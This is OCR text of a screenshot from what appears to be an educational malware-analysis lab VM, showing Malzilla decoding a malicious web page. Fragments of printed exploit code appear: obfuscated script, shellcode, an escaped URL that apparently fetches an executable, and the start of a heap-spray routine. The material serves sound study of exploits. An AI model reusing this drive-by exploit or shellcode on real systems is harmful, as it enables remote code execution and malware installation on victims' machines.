 MalwareAnalysisEdu3 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
EN English (United States)
My Computer
Total Commander
Shortcut to ILSpy .N...
Shortcut to PEiD
Shortcut to PEview
Shortcut to procexp
Shortcut to
FilemonNt
RegmonNt
My Netwo
Places
Recycle Bi
Internet Explorer
Cygwin Terminal
ProcessExp...
IDA 67
M5A78L-M-L...
IDA Pro (32-bit)
IDA Pro (64-bit)
malzilla_0.9.3pre5
File Edit View Favorites Tools Help
Back Search Folders
Address C:\STUDENT_LABS\Tools\Exploit Tools\malzilla_0.9.3pre5
File and Folder Tasks
Rename this file
Move this file
Copy this file
Publish this file to the Web
E-mail this file
Delete this file
Other Places
Exploit Tools
My Documents
Shared Documents
My Computer
My Network Places
Details
malzilla.exe
Application
Date Modified: Thursday, March 27, 2008, 9:02 PM
Size: 662 KB
Docs
PScripts
CacheMD5.dat
DAT File
0 KB
HTML_Obj_list.txt
Text Document
1 KB
js32.dll
msvcr71.dll
7.10.3052.4
Microsoft® C Runtime Library
URL_history.txt
Text Document
1 KB
Decoder_Cache
Malzilla by bobby
Download Decoder Misc Decoders Log Clipboard Monitor Notes Hex view PScript Tools Settings About
New Tab (1)
strHTML="";
strHTML+="%0E%5CC%5DXZlnY%5DSY%5D%00%17EQZ%00@%11%08W%0F%15T%5BC%5D%07%5BTpq%02%";
strHTML+="02qU%25I%20%07%09%05%15WTQT%1B%20%05%27S%1E%03v%0F%02q%0D%21U%26%0Bru%";
strHTML+="12%14%0D%05YBFPA_%06%17B%0C%0AN%5C%00%0BVQC%09%3A%3A%08%01%0E%06K%0A%3";
strHTML+="A%3A%087%226%2Cbe%13T%02%0D%02GW%06V_CYSAVDSF%0A%11%16%10%0A%3A%3A%14D";
strHTML+="ADE%12%11%13N%02%11EA%5E%04_%0E%02%5CVR%1BTE@%06%10%13Q%5BSU%18%07%14%";
strHTML+="10%00C@@%5B%0C%07%00%1EU%14G%07%10BQYTXTQXlh%3BWBDQ%15%10%17%06%5DUV%1";
strHTML+="8%5EC%10%5CS%12P%03%11V%1A%15%12B%04%07QQGG%00%04%04%07FAOh88%11%1D%16";
strHTML+="US%06%05DFRRP%05%12B%01%03%06%05D%17%06%07%03%03%11%11QW%06%04%14F%0CP";
strHTML+="QU%10%16J%3Ehh%11%17B%05%07%06UF%14%04T%01%04%15A%01%02QR%17D%03%0C%00";
strHTML+="T@G%03%02%03QDF%00R%01%06%15A%00VT%07%11B%00%07PUFE%19%3C91AF%10%05%0E";
strHTML+="Q%07G%14%03%02%01%02%12E%07PQR%17A%02%00WTD%11P%01%04%03%1D%16VU%07%00";
strHTML+="DFWVUT%12B%0FRR%00CB%199%3D9%16A%14R%04VR%16MVPU%02%13%14%06U%07U%17B%";
strHTML+="01%0FV%04F%14P%06%01%06%15ATQPU%17DU%5EV%5B@G%05RWRC%13%19%3A%3D%3E%12";
strHTML+="%11%16%00%01Q%04%12EWTYQ@GW%0A%0FVF%10%07%04T%02G%14%06%01%02%01%12EPQ";
strHTML+="%07%04%17A%02%09%01%05D%11%00%00PQ%1ACHh8%3FC%16%17R%00WR%12BS%07%00QG";
strHTML+="G%04TU%0CA%14%02%03TW%16MWT%03T%13%14%04VW%06%17B%00%05%05%04F%14T%01%";
strHTML+="02Q%12%14Olnl%10%14F%0EWWT%17CV%01TU%16G%00%04%01%05%11%16QR%05%07%12E";
Run script
Debug
Replace eval() with
Override eval()
Leave as is
Do not bother me with messages
Selection length: 0 (0)
Find
Format code
Wide 2 UCS2
Show eval() results
"%u8bf3%u207e%ufb03%u4e8b%u3314%u56ed%u5157%u3f8b" +
"%ufb03%uf28b%u0e6a%uf359%u74a6%u5908%u835f%u04c7" +
"%ue245%u59e9%u5e5f%ucd8b%u468b%u0324%ud1c3%u03e1" +
"%u33c1%u66c9%u088b%u468b%u031c%uc1c3%u02e1%uc103" +
"%u008b%uc303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904" +
"%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b" +
"%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e" +
"%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303%u646d");
cuteqqcncode = unescape("%u7468%u7074%u2F3A%u712F%u312E%u3330%u3238%u2E39%u6F63%u2F6D%u6C70%u7961%u7265%u652E
%u6578");
shellcode = cuteqqcode+cuteqqscode+cuteqqcncode;
</script>
<SCRIPT language="javascript">
var bigblock = unescape("%u9090%u9090");
var headersize = 20;
var slackspace = headersize+shellcode.length;
Script compiled
Go
ESlice.ab
ESlice.l
ESlice.w
Start malzilla_0.9.3pre5 Lab4 - Exploits Reversing Malzilla Desktop 1:18 PM
Right Ctrl